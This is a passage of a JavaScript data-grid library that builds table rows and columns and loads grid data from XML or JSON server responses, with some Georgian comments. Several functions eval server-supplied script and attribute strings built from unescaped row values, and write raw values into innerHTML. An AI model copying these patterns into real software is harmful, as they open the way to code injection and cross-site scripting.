	return local;
}
//======================================================
this.AddFooter=function AddFooter(vList,vAttributes)//[1,2,3,4],{"class":"anim","style=\"width:100px;\""}
{
	var tblRow;
	if(local.TagType=="div")
	{
		tblRow = document.createElement("div");
		tblRow.className="tr";
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	else
	{
		tblRow = document.createElement("tr");
		for(var i=0;i<vList.length;i++)
		{
			var tblTd = document.createElement("div");
			tblTd.className="td";
			tblTd.innerHTML=vList[i];
			if(vAttributes && vAttributes[i] && typeof vAttributes[i] == "object"){
				for(var k in vAttributes[i]){
					if(k.toLowerCase()=="class")
						addClass(tblTd,vAttributes[i][k]);
					else tblTd.setAttribute(k,vAttributes[i][k]);
				}
			}
			tblRow.appendChild(tblTd);
		}
	}
	local.tableFoot.appendChild(tblRow);
}
//======================================================
this.Clear=function Clear()
{
    RemoveObjectEx(local.tableObject);
	local.tableObject="";
	local.GridCellData="";
	local.GridLinkData="";
	local.GridFieldsData="";
	local.GridSecurityData="";
	local.GridHiddenData="";
	
	local.rowCount=0;
	local.rowLatestID=0;
	local.colCount=0;
	local.colLatestID=0;
	local.hasDataHeader=0;
	local.firstInitialize=0;
	
	if(local.columnsId && local.columnsId.clear)local.columnsId.clear();else local.columnsId=new Array();
	if(local.columnsDBId && local.columnsDBId.clear)local.columnsDBId.clear();else local.columnsDBId=new Array();
	if(local.columnsDBField && local.columnsDBField.clear)local.columnsDBField.clear();else local.columnsDBField=new Array();
	if(local.columnsCallbacks && local.columnsCallbacks.clear)local.columnsCallbacks.clear();else local.columnsCallbacks=new Array();
	if(local.rowsId && local.rowsId.clear)local.rowsId.clear();else local.rowsId=new Array();
	if(local.rowsDBId && local.rowsDBId.clear)local.rowsDBId.clear();else local.rowsDBId=new Array();
  
}
//======================================================
this.getXMLNodeValue=function getXMLNodeValue(ElXML)
{
   var ret='';

   if(ElXML && ElXML.childNodes && ElXML.childNodes.length)
   {
		for(var i=0;i<ElXML.childNodes.length;i++)ret+=ElXML.childNodes[i].nodeValue;
   }
   else
   if(ElXML && ElXML.nodeValue)ret=ElXML.nodeValue;
   
   return ret;
}
//======================================================
this.LinkInitProc=function LinkInitProc(dxml)
{
	local.QueryResponse=dxml;
	var ErrObj=local.ErrObj=local.DBError(dxml);
	var vjson=local.vjson=local.dxml=dxml;

	var errCode=local.errCode=ErrObj.code;
	var error=local.error=ErrObj.error;
	var Properties=local.Properties=local.DBProperties(dxml);
	
	//alert();
	if(errCode==0)
	{
		var Details=Properties.details;
		var Fields=Properties.fields;
		local.LinkTableID=Properties.tableid;
		var JScript=Properties.jscript;
				
		var GridCellData,GridLinkData,GridFieldsData,GridSecurityData,GridHiddenData;
		
		if(JScript)eval(JScript);
		
		local.GridCellData=(GridCellData?GridCellData:Properties.rows);
		local.GridLinkData=(GridLinkData?GridLinkData:Properties.links);
		local.GridFieldsData=(GridFieldsData?GridFieldsData:Fields);
		local.GridSecurityData=(GridSecurityData?GridSecurityData:Properties.security);
		local.GridHiddenData=(GridHiddenData?GridHiddenData:Properties.hiddens);
		local.hasDataHeader=1;
		
		if(local.debug)console.log(local.ParentID+"=>LinkInitProc; CellData.length: "+local.GridCellData.length+"; ");
		//local.AddColumn(GridArr[0]);
		
		local.AddRow(0,0,local.GridCellData,local.GridLinkData,0,local.GridFieldsData,local.GridSecurityData,local.GridHiddenData);
		local.Draw();
		local.firstInitialize=1;
		if(local.QueryProc)
		{
			if(typeof local.QueryProc == "function")
				local.QueryProc(local);
			else
			if(typeof local.QueryProc == "string")
				window[local.QueryProc](local);

		
		}

	}else
	{
		console.log('jc_grid.LinkInitProc Error: ('+local.ParentID+') '+(errCode || '')+';');
	}
	
}

//======================================================
this.SetLink=function SetLink(QueryLink,QueryProc)
{
	local.QueryLink=QueryLink;
	local.QueryProc=QueryProc;
	if(local.QueryLink && local.QueryLink!="")
	{
		var lnks=local.QueryLink.split("?");
		local.DefLink=lnks[0];
		local.DefParams=lnks[1];
		local.PostParams=lnks[1];

		var bSR=new SendRecv();
		if(local.QueryType=="xml")bSR.PROCXML=local.LinkInitProc;
		else
		if(local.QueryType=="json")bSR.PROCJSON=local.LinkInitProc;
		//bSR.Query(local.DefLink+'?phpParam=jc_query&'+SIDNAME+'='+SID+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
		bSR.Query(local.DefLink+'?'+local.DefParams+'&UNIQREQUESTID='+GLOB_SEND_ID,'',local.PostParams);
	}
}
//======================================================
this.ResetLink=function ResetLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(!QueryLink)QueryLink=local.QueryLink;
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}
//======================================================
this.AddonLink=function AddonLink(QueryLink,QueryProc)
{
	local.tableBody.innerHTML="";
	if(QueryLink)QueryLink=getLinkEx(local.QueryLink+QueryLink);
	if(!QueryProc)QueryProc=local.QueryProc;
	local.SetLink(QueryLink,QueryProc);
}

//======================================================
this.GetNumberByRef=function GetNumberByRef(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(p2=local.rowsId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;//RefNumber.substring(1);
	}
	
    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1))))
	{
	    RefNumber=p2;
	}

	if(isNaN(parseInt(RefNumber)))return 0;
	if(parseInt(RefNumber)==-1)RefNumber=1;
return parseInt(RefNumber);

}
//======================================================
this.GetRefColumn=function GetRefColumn(RefNumber)//$ - Number Collumn, #-ID Collumn
{
	if(!RefNumber)RefNumber='';
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$"))
	if((local.columnsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.columnsId[RefNumber.substring(1)];
	}else return 0;
	
	var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#"))
	if((p2=local.columnsDBId.indexOf(RefNumber.substring(1)))&&(local.columnsId[p2]))
	{
	    RefNumber=local.columnsId[p2];
	}else return 0;
	
	if(isNaN(parseInt(RefNumber)))return 0;
return parseInt(RefNumber);
}
//======================================================
this.GetRefRow=function GetRefRow(RefNumber)
{
	if(!RefNumber)RefNumber='';else RefNumber=String(RefNumber);

    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="$")&&(local.rowsId[RefNumber.substring(1)]))
	{
	    RefNumber=local.rowsId[RefNumber.substring(1)];
	}

    var p2;
    if ((isNaN(parseInt(RefNumber)))&&(RefNumber.charAt(0)=="#")&&(p2=local.rowsDBId.indexOf(RefNumber.substring(1)))&&(local.rowsId[p2]))
	{
	    RefNumber=local.rowsId[p2];
	}

return parseInt(RefNumber);
}

//======================================================
//Append Element
this.Draw=function Draw(vParID)
{
	var obj;
	if(!vParID)vParID="";

	if(typeof (vParID) === "object")
	{
		obj=vParID;
		if(obj.id)local.ParentID=vParID=obj.id;
		else {
			local.ParentID=vParID=obj.id="xGridParentID"+local.ObjectCounter;
		}
	}
	else
	{
		if(!vParID)vParID=local.ParentID;
		else local.ParentID=vParID;
	
		if(vParID.length>0)
		{
			obj=document.getElementById(vParID);
			obj.innerHTML="";
		}
		
		if(!obj)obj=document.createElement("div");
	}

	obj.appendChild(local.tableObject);
return obj;
}
//======================================================
this.InsertColumn=function InsertColumn(RefNumber,clsName,vCallBack)
{
	local.AddColumn('',clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddFuncColumn=function (val,vCallBack,RefNumber,clsName)
{
	local.AddColumn(val,clsName,RefNumber,'','',vCallBack);
}
//======================================================
this.AddColumn=function AddColumn(val,clsName,RefNumber,fldsValue,fldsName,vCallBackParam)//RefNumber for insert
{
   var spos=0;
   if(RefNumber)
   {
		spos=local.GetNumberByRef(RefNumber);
		RefNumber=local.GetRefColumn(RefNumber);
   }
   
   if(!fldsValue)fldsValue=new Array();
   else if(!Array.isArray(fldsValue))fldsValue=[fldsValue];
   
   if(!fldsName)fldsName=new Array();
   else if(!Array.isArray(fldsName))fldsName=[fldsName];

   var vCallBack=new Array();
   if(vCallBackParam)if(!Array.isArray(vCallBackParam))vCallBack=[vCallBackParam];

   var massive=0;
   if(Array.isArray(val))massive=val.length;
   else {val=[val];massive=1;}
		
   
   var classArrCheck=0;if(clsName)classArrCheck=Array.isArray(clsName);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i=0,j=0;

   for(i=0;i<trs.length;i++)
   {
	  for(j=0;j<massive;j++)
	  {
		var tblCol;
		if(local.TagType=="div")
		{
			tblCol = document.createElement("div");
			tblCol.className="td";
		}
		else
		{
			tblCol = document.createElement("td");
		}
			
		tblCol.id=String(trs[i].id)+'_'+String(local.colLatestID+j);
		
		
		if(classArrCheck)
			tblCol.className+=' '+(clsName[j % clsName.length] || '');
		else
			if(clsName)tblCol.className+=' '+(clsName || '');
			
		if(!vCallBack[j % vCallBack.length])vCallBack[j % vCallBack.length]=local.columnsCallbacks[local.colLatestID+j];
		
		if(vCallBack && vCallBack[j % vCallBack.length])
		{
			local.columnsCallbacks[local.colLatestID+j]=vCallBack[j % vCallBack.length];
			try{
				var innerHTML='';
				var result={};
				var cursor={func:"AddColumn",myName:local.myName(),myId:local.tableId};
				cursor.row=trs[i];
				cursor.rowN=i;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=trs[i].getAttribute('rowid');
				
				eval("cursor.hiddenData="+trs[i].getAttribute('rowhiddendata'));
				if(!cursor.hiddenData)cursor.hiddenData={};
				
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.cellNumber=local.colLatestID+j;
				cursor.oldHTML='';
				cursor.newHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=trs[i].getAttribute('rowsecurity');
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				//console.log(typeof vCallBack[j % vCallBack.length] +" "+vCallBack[j % vCallBack.length]);
				if(typeof vCallBack[j % vCallBack.length] !== "function")
				{
					eval(vCallBack[j % vCallBack.length]);
				}
				else
				{
					result=vCallBack[j % vCallBack.length](cursor);
					switch(typeof result)
					{
						case 'object':innerHTML=result.innerHTML;break;
						case 'string':innerHTML=result;break;
						default:innerHTML=result;
					}
				}
				
				tblCol.innerHTML=innerHTML;
				
			}
			catch(e)
			{
				tblCol.innerHTML=(typeof val[j] !="undefined" ? val[j] :'') || '';
				console.log('jc_grid addCollumn: '+e);
			}

		}
		else
		{
			tblCol.innerHTML=(typeof val[j] != "undefined" ? val[j] :'') || '';
		}
			
		if(RefNumber)
		{
			trs[i].insertBefore(tblCol,document.getElementById(String(trs[i].id)+'_'+RefNumber));
		}
		else
		{
			trs[i].appendChild(tblCol);
		}

		if(i==0)
		{
			if(RefNumber)
			{
				//console.log(local.columnsDBField);
				local.colCount=local.columnsDBField.length;
				//console.log(spos+"; "+local.colCount);
				for(xi=local.colCount;xi>spos;xi--)
				{
					local.columnsId[xi]=local.columnsId[xi-1];
					local.columnsDBId[xi]=local.columnsDBId[xi-1];
					local.columnsDBField[xi]=local.columnsDBField[xi-1];
					local.columnsCallbacks[xi]=local.columnsCallbacks[xi-1];
					
				}
				local.columnsId[xi]=(local.colLatestID+j);
				if(fldsValue && fldsValue[j])local.columnsDBId[xi]=fldsValue[j];else local.columnsDBId[xi]=0;
				if(fldsName && fldsName[j])
				{
					local.columnsDBField[xi]=fldsName[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				else
				{
					local.columnsDBField[xi]=val[j];
					local.columnsCallbacks[xi]=vCallBackParam;
				}
				local.colCount++;
			}
			else
			{		
				local.colCount=local.columnsId.length;
				local.columnsId[local.colCount]=local.colLatestID+j;
				if(fldsValue && fldsValue[j])local.columnsDBId[local.colCount]=fldsValue[j];else local.columnsDBId[local.colCount]=0;
				if(fldsName && fldsName[j])local.columnsDBField[local.colCount]=fldsName[j];else local.columnsDBField[local.colCount]=val[j];
				local.colCount++;
			}//RefNumber
		}
	  }
   }
   

	if(j>0)
	{
		local.colLatestID+=massive;
	}
	else
	{
		local.colLatestID++
		local.colCount++;
	}
   
}
//======================================================
this.RemoveColumn=function RemoveColumn(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  trs[i].removeChild(tblCol);
   }
   
   local.colCount--;
   for(i=spos;i<local.colCount;i++)
   {
		local.columnsId[i]=local.columnsId[i+1];
		local.columnsDBId[i]=local.columnsDBId[i+1];
		local.columnsDBField[i]=local.columnsDBField[i+1];
   }
   local.columnsId[i]=0;
   local.columnsDBId[i]=0;
   local.columnsDBField[i]=0;
   
}
//======================================================
this.HideColumn=function HideColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  HideObjectEx(tblCol);
   }
}
//======================================================
this.ShowColumn=function ShowColumn(RefNumber)
{
	RefNumber=local.GetRefColumn(RefNumber);
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   var i;
   for(i=0;i<trs.length;i++)
   {
	  var tblCol=document.getElementById(String(trs[i].id)+'_'+String(RefNumber));
	  ShowObjectEx(tblCol);
   }
}
//======================================================
this.InsertRow=function InsertRow(RefNumber,clsName,vHtmls,vIds,vSecurity,vHiddens)
{
	if(!vHtmls)vHtmls='';
	if(!vIds)vIds='';
	if(!clsName)clsName='';
	if(!RefNumber)RefNumber='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	
	return local.AddRow(clsName,1,vHtmls,vIds,RefNumber,'',vSecurity,vHiddens);
}
//======================================================
this.AppendRow=function AppendRow(vCell,vIds,vHasHeader,vSecurity,vHiddens)
{
	if(!vCell)vCell='';
	if(!vIds)vIds='';
	if(!vSecurity)vSecurity='';
	if(!vHiddens)vHiddens='';
	local.hasDataHeader=0;
	if(vHasHeader)local.hasDataHeader=vHasHeader;
	else local.hasDataHeader=0;
	return local.AddRow(0,vCell.length,vCell,vIds,0,'',vSecurity,vHiddens);
}
//======================================================
this.gridVarToObjectText=function(vVar,cnt)
{
    var attr='{',firstname='';
    if(vVar && vVar.main){attr+="main:"+vVar.main;firstname="main";}
	else
	if(vVar && vVar.id){attr+="id:'"+vVar.id+"'";firstname="id";}

	if(vVar)
	{
		for(var b in vVar)
		if(b!=firstname)
		{
			if(attr!="{")attr+=",";
			if(isNaN(parseInt(vVar[b][cnt]*1)) && (typeof vVar[b][cnt] != "undefined"))
				attr+=b+":'"+vVar[b][cnt]+"'";
			else 
				attr+=b+":"+vVar[b][cnt];
		}
	}
	attr+="}";
	return attr;
}
//======================================================
this.AddRow=function AddRow(clsName,RCounts,vHtmls,vIds,RefNumber,vFields,vSecurity,vHiddens)//vHtmls[row][col] for value, vIds[list] - for rowid DBId, RefNumber - for insert
{
  if(!vIds)vIds=[];
//console.log(local.ParentID+"=>AddRow ;Ref:"+RefNumber+"; RCounts:"+ RCounts+"; vHtml.Length:"+vHtmls.length+"; vIds.length:"+vHtmls.length+"; vFields:"+vFields+"; vSecurity:"+vSecurity+"; vHiddens:"+vHiddens);
	if(!RefNumber)RefNumber='';
    var spos=local.GetNumberByRef(RefNumber);
	var tblRow="noResult";
    RefNumber=local.GetRefRow(RefNumber);
	
	if((RCounts=='')||(RCounts==0)||(RCounts==undefined))
		if(vHtmls && vHtmls.length>0)
			RCounts=vHtmls.length;
		else 
			RCounts=1;

	var cnt=0;
	if(local.colCount==0 && vHtmls && vHtmls.length>0)
	{
		local.AddColumn(vHtmls[0],'','',0,vFields);
		RCounts=vHtmls.length
		if(RCounts>1)cnt=1;
	}else
	if(local.hasDataHeader>0)
	{
	   cnt=1;
	}
	
	
//	console.log(vIds+"; hsd: "+local.hasDataHeader);
//	console.log("cnt:"+cnt+"; RCounts:"+RCounts+"; vHtmls:"+vHtmls+"; ");
	
	
	if(!vSecurity)vSecurity={main:1};
	if(!vHiddens)vHiddens={id:"id"};
/*local.hasDataHeader -ს გამო შესაძლოა ჩანაწერის დამატება ვერ მოხდეს*/
    if(cnt<RCounts)
	for(;cnt<RCounts;cnt++)
	{
		var isUpdate=false,idx=-1;
		tblRow=0;
		if(vHtmls && vIds && vIds[cnt])
		{
			//tblRow.setAttribute('rowid',vIds[cnt]);
			var idx=local.rowsDBId.indexOf(vIds[cnt]);
			if(idx!=-1)
			{
				isUpdate=true;
				idx=local.rowsId[idx];
			}
			
		}
		else vIds[cnt]=0;//'0'
		
		if(isUpdate)
		{
			tblRow = document.getElementById(local.tableObject.id+'_'+idx);
		}
		
		//console.log(isUpdate+"; idx:"+idx+"; id:"+vIds[cnt]);
		//console.log(local.rowsDBId);
		//console.log(tblRow);
		
		if(!tblRow)
		{
			if(local.TagType=="div")
			{
				tblRow = document.createElement("div");
				tblRow.className="tr";
			}
			else
			{
				tblRow = document.createElement("tr");
			}
				
			tblRow.id=local.tableObject.id+'_'+String(local.rowLatestID);
			isUpdate=false;
		}

		tblRow.setAttribute('rowid',vIds[cnt]);
		
		var attr=local.gridVarToObjectText(vSecurity,cnt);
		tblRow.setAttribute('rowsecurity',attr);
		
		var hddns=local.gridVarToObjectText(vHiddens,cnt);
		tblRow.setAttribute('rowhiddendata',hddns);
		
		
		
		if(clsName)tblRow.className+=' '+clsName;
		
		for(var i=0;i<local.colCount;i++)
		{
			var tblCol=0;
			if(isUpdate)
			{
				tblCol = document.getElementById(String(tblRow.id)+'_'+String(local.columnsId[i]));
			}
			
			if(!tblCol)
			{
				if(local.TagType=="div")
				{
					tblCol = document.createElement("div");
					tblCol.className="td";
				}
				else
				{
					tblCol = document.createElement("td");
				}
					
				tblCol.id=tblRow.id+'_'+String(local.columnsId[i]);
			}

			var vCallBack=0;
			if(local.columnsCallbacks[i])vCallBack=local.columnsCallbacks[i];
			
			//console.log(tblCol);
			//console.log("Bool:"+vHtmls && vHtmls[cnt] && vHtmls[cnt][i]);
			//console.log(vHtmls);
			//console.log(vHtmls[cnt]);
			//console.log(vHtmls[cnt][i]);
			//tblCol.innerHTML=vHtmls[cnt][i];

			if(vCallBack)
			{
				try
				{
				var innerHTML='';
				var cursor={func:"AddRow",myName:local.myName(),myId:local.tableId};
				if(RefNumber)cursor.rowN=spos;
				else cursor.rowN=local.rowCount;
				cursor.row=tblRow;
				cursor.rowId=cursor.myName+"_"+cursor.rowN;
				cursor.dbId=vIds[cnt];
				cursor.cell=tblCol;
				cursor.cellId=tblCol.id;
				cursor.oldHTML='';
				cursor.newHTML=(typeof vHtmls[cnt][i] != "undefined" ? vHtmls[cnt][i] :'') || '';
				cursor.HTML=cursor.newHTML;
				
				var vsec=attr;
				cursor.Security={main:1};
				if(String(vsec).length>8)
				{
					eval("vsec="+vsec);
					cursor.Security=vsec;
				}
				
				eval(vCallBack);
				tblCol.innerHTML=innerHTML;
				}
				catch(e)
				{
				tblCol.innerHTML='Error: '+e.message;
				}
			}
			else
			if(vHtmls && vHtmls[cnt] && vHtmls[cnt][i])
				/*if(vHtmls[cnt][i].length>128)
					tblCol.innerHTML=getInnerTextFromString(vHtmls[cnt][i]).substr(0,120)+'...';
				else*/
					tblCol.innerHTML=vHtmls[cnt][i];
			
			if(!isUpdate)tblRow.appendChild(tblCol);
		}
	
	
		if(!isUpdate && (cnt>0 || local.hasDataHeader==0))
		{
			if(RefNumber)
			{
				local.tableBody.insertBefore(tblRow,document.getElementById(local.tableObject.id+'_'+RefNumber));	
				//if(spos==-1)spos=1;
				for(i=local.rowCount;i>spos;i--)
				{
					local.rowsId[i]=local.rowsId[i-1];
					local.rowsDBId[i]=local.rowsDBId[i-1];
				}
				local.rowsId[i]=String(local.rowLatestID);
				local.rowsDBId[i]=vIds[cnt];
			}
			else
			{	
				local.tableBody.appendChild(tblRow);	
				local.rowsId[local.rowCount]=String(local.rowLatestID);
				local.rowsDBId[local.rowCount]=vIds[cnt];
			}	

			local.rowCount++;
			local.rowLatestID++;
		}
	}
	else
	{
		console.log("AddRow: RCount=cnt; No New Row");
	}
return tblRow;
}
//======================================================
this.RemoveRow=function RemoveRow(RefNumber)
{
   var spos=local.GetNumberByRef(RefNumber);
   //RefNumber=local.GetRefRow(RefNumber);
   var o=local.GetRowObject(RefNumber);
   if(o)
   {
		RemoveObjectEx(o);
		local.rowCount--;
		for(i=spos;i<local.rowCount;i++)
		{
			local.rowsId[i]=local.rowsId[i+1];
			local.rowsDBId[i]=local.rowsDBId[i+1];
		}
		local.rowsId[i]=0;local.rowsId.length--;
		local.rowsDBId[i]=0;local.rowsDBId.length--;
   }
}
//======================================================
this.HideRow=function HideRow(RowN)
{
   HideObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.ShowRow=function ShowRow(RowN)
{
   ShowObjectEx(local.GetRowObject(RowN));
}
//======================================================
this.GetRowObjectIdName=function GetRowObjectIdName(RowN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>0)RowN=arrs[0];
	RowN=local.GetRefRow(RowN);
	return local.tableObject.id+'_'+String(RowN);
}
//======================================================
this.GetCellObjectIdName=function GetCellObjectIdName(RowN,ColN)
{
    var arrs=String(RowN).split("_");
	if(arrs.length>1){RowN=arrs[0];ColN=arrs[1];}
	RowN=local.GetRefRow(RowN);
	ColN=local.GetRefColumn(ColN);
	return local.tableObject.id+'_'+String(RowN)+'_'+ColN;
}
//======================================================
this.GetRowObject=function GetRowObject(RowN)
{
	return (local.CurrentRow=document.getElementById(local.GetRowObjectIdName(RowN)));
}
//======================================================
this.GetRowDBId=function (RowN)
{
	var rw=local.GetRowObject(RowN);
	return rw.getAttribute('rowid');
}
//======================================================
this.GetCellObject=function GetCellObject(RowN,ColN)
{
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
/*naklebad gamoikeneba es funkcia*/
this.GetColumnIdByFieldName=function GetColumnIdByFieldName(ColName)
{
    return local.columnsDBField.indexOf(ColName);
}
//======================================================
this.GetCellByName=function GetCellByName(RowN,ColName)
{
    if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	return (local.CurrentCell=document.getElementById(local.GetCellObjectIdName(RowN,ColN)));
}
//======================================================
this.GetCellValue=function GetCellValue(RowN,ColName)
{
	if(!RowN)RowN=local.CurrentRow;
    var ColN=local.columnsDBField.indexOf(ColName);
	if(ColN==-1)return '';
	var vl=document.getElementById(local.GetCellObjectIdName(RowN,ColN));
	if(!vl)return '';
	local.CurrentCell=vl;
	return vl.innerHTML;
}
//========================================================
this.GetTRCount=function GetTRCount()
{
   var trs=local.tableObject.getElementsByTagName("tr");
   if(local.TagType=="div")trs=local.tableObject.getElementsByClassName("tr");
   return trs.length;
}
//========================================================
this.GetRowCount=function GetRowCount()
{
   return local.rowCount;
}

//======================================================
this.SetCellHTML=function SetCellHTML(vCell,vHtml)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	
	vCell.innerHTML=vHtml;
}
//======================================================
this.SetCellText=function SetCellText(vCell,vText)
{
    if((typeof vCell != "object"))
	{
		vCell=local.GetCellObject(vCell);
	}
    if(!vCell)vCell=local.CurrentCell;
	vCell.innerText=vText;
}
//======================================================
this.SetFieldCallBack=function (vField,callback)
{
/***
Field-is daxatvisas gamoidzaxeba procedura callback parametrebit, RowNumber, FieldRef
*/
}
//======================================================
this.GetFieldName=function (vFieldIdx)
{
/***
daabrunebs field-is saxels;
*/
}

//======================================================
this.SetRowValues=function SetRowValues(vRow,vHtmls,vFields,vSecAttribute,vHidensAttribute)
{
	if(!vFields)vFields=new Array();
    if((typeof vRow != "object"))
	{
		vRow=local.GetRowObject(vRow);
	}
	
	vRow.setAttribute("rowsecurity",vSecAttribute);
	vRow.setAttribute("rowhiddendata",vHidensAttribute);


	var tds=vRow.getElementsByTagName("td"),idx;
	if(local.TagType=="div")tds=local.tableObject.getElementsByClassName("td");
	if(Array.isArray(vFields))
	{
		for(var i=0;i<vFields.length;i++)
		{
			idx=local.columnsDBField.indexOf(vFields[i]);
			tds[idx].innerHTML=vHtmls[i];
		}
	}
	else
	for(var i=0;i<tds.length;i++)
	{
		tds[i].innerHTML=vHtmls[i];
	}
}

//======================================================
this.Refresh=function Refresh()
{
   local.Clear();
   local.LoadGridContent();
}

//======================================================
//========== DB Function ============================================
//======================================================
this.DBError=function DBError(dxml)
{
	var error,errCode,errName,errDesc,ErrObj,Details,FieldsStr,Fields,JScript;
	var vjson=dxml;
	error=errCode=0;errName=errDesc='';

	if(local.QueryType=="xml")
	{
		try{error=dxml.getElementsByTagName('error')[0];}catch(e){error=errCode=0;errName=errDesc='';}
		if(error)
		{
			for(var iob=0;iob<(error.childElementCount || error.childNodes.length);iob++){
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="code"){
					errCode=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					errCode=(errCode=='O'?0:'-899');
				}
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="initial")
					errName=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
				if(error.childNodes[iob].tagName && error.childNodes[iob].tagName.toLowerCase()=="description")
					errDesc=(error.childNodes[iob] && error.childNodes[iob].childNodes[0]?error.childNodes[iob].childNodes[0].nodeValue:-899);
					
			}
			//errCode=(error && error.childNodes[0] && error.childNodes[0].childNodes[0]?error.childNodes[0].childNodes[0].nodeValue:-899);
			//errName=(error && error.childNodes[1] && error.childNodes[1].childNodes[0]?error.childNodes[1].childNodes[0].nodeValue:-899);
			//errDesc=(error && error.childNodes[2] && error.childNodes[2].childNodes[0]?error.childNodes[2].childNodes[0].nodeValue:-899);
		}
	}
	else
	if(local.QueryType=="json")
	{
		try{error=vjson['error'];}catch(e){error=errCode=0;errName=errDesc='';}

		if(error)
		{
			if(vjson['errno']){
				errCode=vjson['errno'];
				if(!vjson['errno'] && vjson['code'])errCode=vjson['code'];
				errName=vjson['errname'];
				errDesc=vjson['errdesc'];
				errCode=(errCode=='O'?0:'-898');
			}else {
				errCode=error.code;
				errName=error.initial;
				errDesc=error.description;
				errCode=(errCode=='O'?0:'-898');
			}
		}
	}
	ErrObj={'error':error,'code':errCode,'name':errName,'desc':errDesc};
	return ErrObj;
}
//======================================================
this.valueFromOneBlockArray=function valueFromOneBlockArray(arr){
	if((typeof(arr) == "object")){
		if(arr["@attributes"] && arr["@attributes"]["urldecode"])arr[0]=HtmlDecode(arr[0]);
		return arr[0];
	}
	return arr;
}
//======================================================
this.DBProperties=function DBProperties(dxml)
{
	var Properties={'rowid':0,'jscript':0,'details':'','fields':'','tableid':'id','rows':'','links':'','security':'','hiddens':''};
	var vjson=dxml;
	if(local.QueryType=="xml")// || (dxml.toString && dxml.toString().indexOf("XMLDocument"))
	{
		try{Properties.rowid=local.getXMLNodeValue(dxml.getElementsByTagName('rowid')[0]);}catch(e){console.log("jc_grid.DBProperties problem: rowid: "+e);};
		try{Properties.jscript=HtmlDecode(local.getXMLNodeValue(dxml.getElementsByTagName('jscript')[0]));}catch(e){console.log("jc_grid.DBProperties XML problem: jscript: "+e);};
		
		try{Properties.details=local.getXMLNodeValue(dxml.getElementsByTagName('details')[0]);}catch(e){console.log("jc_grid.DBProperties problem: details: "+e);};
		try{var FieldsStr=local.getXMLNodeValue(dxml.getElementsByTagName('fields')[0]);
		Properties.fields=FieldsStr.split(",");}catch(e){console.log("jc_grid.DBProperties problem: fields: "+e);};
		try{Properties.tableid=local.getXMLNodeValue(dxml.getElementsByTagName('tableid')[0]);}catch(e){console.log("jc_grid.DBProperties problem: tableid: "+e);};
		
	}else
	if(local.QueryType=="json")
	{
		try{if(vjson['rowid']!=undefined)Properties.rowid=(vjson['rowid']);}catch(e){console.log("jc_grid.DBProperties problem: rowid: "+e);};
		//g1=vjson;console.log(vjson);
		try{if(vjson['jscript']!=undefined)Properties.jscript=HtmlDecode(/*JSON.parse*/(local.valueFromOneBlockArray(vjson['jscript'])));}catch(e){console.log("jc_grid.DBProperties JSON problem: jscript: "+e);};

		try{if(vjson['details']!=undefined)Properties.details=(vjson['details']);}catch(e){console.log("jc_grid.DBProperties problem: details: "+e);};
		try{if(vjson['fields']!=undefined)Properties.fields=(vjson['fields']);}catch(e){console.log("jc_grid.DBProperties problem: fields: "+e);};
